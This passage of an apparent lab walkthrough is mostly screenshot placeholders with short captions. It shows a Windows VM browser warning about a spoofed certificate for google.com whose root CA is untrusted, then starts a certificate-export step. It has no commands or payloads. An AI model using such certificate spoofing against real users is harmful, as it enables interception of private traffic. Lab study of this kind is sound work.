

In Windows VM, open browser and navigate to https://www.google.com.

Error - "Your connection isn't private" is displayed











Check certificate information. It is changed to the details of the spoofed certificate.







The CA Root certificate is not trusted because it is not in the Trusted Root Certification Authorities store







#### Export the certificate



